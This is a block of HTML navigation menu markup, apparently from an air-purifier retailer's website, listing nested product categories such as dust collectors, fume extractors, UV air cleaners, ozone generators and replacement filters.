<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-dust-collectors">
Source Capture Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-dust-collectors-with-arms">
Source Capture Dust Collectors with Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-dust-collectors-with-arms">
Portable Source Capture Dust Collectors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-dust-collectors-with-arms">
Mounted Source Capture Dust Collectors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-source-capture-dust-collectors-without-arms">
Source Capture Dust Collectors Without Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-tables-particle-extractors">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-particle-air-cleaners">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-dust-collectors">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-dust-collectors">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ambient-ceiling-wall-mounted-commercial-dust-collectors">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-industrial-dust-collectors">
Explosion Proof Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-wet-dust-collectors">
Explosion Proof Wet Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-explosion-proof-dry-dust-collectors">
Explosion Proof Dry Dust Collectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fume-extractors-collection-systems">
Chemical Fume & Vapor Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-table-chemical-air-cleaners">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-chemical-fume-extractors">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/explosion-proof-industrial-chemical-air-cleaners">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-fume-extractors">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-ceiling-wall-mounted-chemical-air-cleaners">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-commercial-fume-extractors">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-commercial-air-cleaners">
Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-fume-extractors-no-arms">
Source Capture Chemical Air Cleaners Without Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-without-arms">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-without-arms">
Mounted Source Capture Fume Extractors Without Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-fume-extractor-air-purifiers-with-arms">
Source Capture Fume Extractors with Arms <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-with-arms">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-with-arms">
Mounted Source Capture Fume Extractors With Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-source-capture-fume-extractors">
Portable Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279584">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279586">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-source-capture-fume-extractors">
Mounted Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279588">
Mounted Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279590">
Mounted Source Capture Fume Extractors With Arms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501582">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smoke-removing-industrial-air-cleaners">
Smoke Removing Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-kitchen-restaurant-smoke-eaters">
Commercial Kitchen & Restaurant Smoke Eaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-cooking-smoke-extractors">
Filterless Industrial Cooking Smoke Extractors </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-cooking-smoke-extractors">
HEPA & Carbon Filter Industrial Cooking Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-kitchen-restaurant-range-hoods">
Commercial Kitchen Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tobacco-smoke-eaters-adult-venue-bars-casinos">
Tobacco Smoke Eaters Adult Only Venues Bars & Casinos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-tobacco-smoke-extractors">
Filterless Industrial Tobacco Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-tobacco-smoke-eaters">
HEPA & Carbon Industrial Tobacco Smoke Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499600">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-germicidal-air-sanitizers">
Commercial Germicidal Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501586">
Filterless Antibacterial Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499604">
Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499606">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499608">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-uv-air-cleaners">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-uv-air-cleaners">
Filterless Commercial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-standing-commercial-uv-cleaners">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-filterless-uv-air-sanitizers">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-uv-air-cleaners">
HVAC UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-uv-air-cleaners-with-filters">
Industrial UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-uv-air-cleaners-with-filters">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ceiling-wall-mounted-uv-air-cleaners-with-filters">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-air-cleaners-with-filters">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501584">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-free-standing-commercial-uv-air-sanitizer">
Portable Free Standing UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295620">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wall-ceiling-mounted-commercial-uv-air-cleaners">
Mounted UV Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377602">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377604">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-uv-air-purifiers">
Whole Building HVAC UV Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295624">
HVAC UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299590">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-uv-air-cleaner-replacement-lamp-kits">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543708">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545606">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545608">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543712">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545610">
Industrial Replacement Bulk Carbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493911710">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-air-cleaners">
Whole Building HVAC Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233586">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233588">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497301586">
Whole Building HVAC UV Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-air-cleaners">
Source Capture Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229602">
Source Capture Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497237678">
Source Capture Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-air-cleaners">
Ambient Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497091748">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497091750">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093698">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497093696">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093700">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093702">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-air-cleaners">
Explosion Proof Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233592">
Explosion Proof Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233594">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/downdraft-tables">
Downdraft Tables<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229588">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229590">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ionic-commercial-air-cleaners">
Negative Ionic Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-commercial-ionic-air-cleaners">
Filterless Commercial Negative Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-commercial-air-cleaners-with-filters">
Negative Ionic Commercial Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-ozone-generators">
Commercial Ozone Generators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-ozone-generators">
Portable Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-mounted-ozone-generators">
Mounted Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-uv-ozone-air-purifiers">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-corona-discharge-ozone-generators">
Corona Discharge Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-air-cleaners-industrial">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-antibacterial-commercial-air-cleaners">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377606">
Filterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063632">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143592">
Flterless Commercial Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497197604">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494625592">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thermodynamic-air-cleaners">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fogging-disinfection-products-systems">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/salon-air-purifiers">
Salon & Workshop Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laser-fume-dust-extraction-systems">
Laser Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3d-printing-fume-dust-extraction-systems">
3D Printing Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greenhouse-grow-room-air-cleaners">
Greenhouse & Grow Room Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/oil-removing-air-filters">
Oil Removing Air Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-filters">
Oil Mist Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-filters">
Oil Smoke Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/positive-negative-air-filtration-systems">
Positive & Negative Air Pressure Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-air-filters">
Replacement Air Purifier Filters & UV Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-replacement-air-cleaner-filters">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-air-filters">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carbon-air-filters">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pre-filters">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-bulk-carbon">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-air-cleaners-replacement-filters">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aftermarket-replacement-filters">
Aftermarket Air Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-hepa-filters">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-carbon-filters">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-pre-filters">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-bulk-carbon">
Industrial Replacement Bulk Carbon & Media</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-bag-filters">
Industrial and Commercial Replacement Bag Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-merv-filters">
Industrial and Commercial MERV Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-oil-removing-air-filters">
Oil Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-replacement-filters">
Oil Mist Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-replacement-filters">
Oil Smoke Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545616">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/laser-fume-extractor-filters">
Laser Fume Extractor Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599938">
Fumex Replacement Filters and Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599940">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599942">
BOFA Americas Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599944">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497601918">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/car-air-purifiers">
Car Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-air-purifiers">
Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-uv-air-cleaners">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496115596">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494725600">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727624">
Residential Duct UV Light Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497379612">
Filterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/495073590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494813608">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115598">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517780">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494725598">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496285596">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727634">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727636">
Fogging Disinfection Systems and Products</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727638">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/antimicrobial-air-sanitizers">
Antimicrobial Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-cleaners">
UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496109610">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115600">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496993966">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-purifiers-with-filters">
UV Air Purifiers with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496994090">
Industrial UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519584">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496997942">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999628">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496994092">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999630">
Industrial Replacement UV Lamps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999632">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999634">
Industrial UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-germicidal-air-sanitizers">
Residential Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496287590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494871698">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517760">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109596">
Residential Duct UV Light Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109598">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519608">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494869732">
Ionic Room Air Purifiers</a></div>
</div>
</div>
